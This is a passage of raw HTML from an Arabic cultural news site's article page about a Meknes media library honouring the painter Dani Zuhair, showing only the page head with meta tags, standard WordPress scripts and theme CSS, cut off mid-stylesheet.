

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldofculture2020.com/?p=78962
body_size: 21348
content:
	
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>المكتبة الوسائطية بمكناس تحتفي بالتشكيلي داني زهير &#8211; جريدة عالم الثقافة &#8211; World of Culture</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3");
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3#iefix") format("embedded-opentype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.3") format("woff"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.3") format("truetype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.3#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; الخلاصة" href="https://worldofculture2020.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; خلاصة التعليقات" href="https://worldofculture2020.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; المكتبة الوسائطية بمكناس تحتفي بالتشكيلي داني زهير خلاصة التعليقات" href="https://worldofculture2020.com/?feed=rss2&#038;p=78962" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="المكتبة الوسائطية بمكناس تحتفي بالتشكيلي داني زهير - جريدة عالم الثقافة - World of Culture" />
<meta property="og:type" content="article" />
<meta property="og:description" content="المغرب | مكناس وفي إطار هذه اللقاءات التي دأبت المكتبة الوسائطية محمد المنوني على تنظيمها مساهمة منه" />
<meta property="og:url" content="https://worldofculture2020.com/?p=78962" />
<meta property="og:site_name" content="جريدة عالم الثقافة - World of Culture" />
<meta property="og:image" content="https://worldofculture2020.com/wp-content/uploads/2022/06/داني-زهير.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldofculture2020.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabickufi-css' href='//fonts.googleapis.com/earlyaccess/droidarabickufi?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://worldofculture2020.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/print.css?ver=6.0.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
body{font-family: Droid Arabic Kufi;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}blockquote p{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}a.post-title:hover,.post-title a:hover,.thumb-overlay .thumb-title a:hover{background-size: 100% 2px;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #fbfbfb;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #fbfbfb;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #838383;}#top-nav .menu-item-has-children > a:before{border-top-color: #838383;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #838383;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #838383;}#top-nav input::-moz-placeholder{color: #838383;}#top-nav input:-moz-placeholder{color: #838383;}#top-nav input:-ms-input-placeholder{color: #838383;}#top-nav input::-webkit-input-placeholder{color: #838383;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #000000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #000000;}#top-nav .comp-sub-menu .button:hover{border-color: #000000;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #000000;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000000;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000000;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #000000;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #838383;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 131,131,131,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #838383 !important;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #2d2d2d;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #2d2d2d;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #f88c00;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title 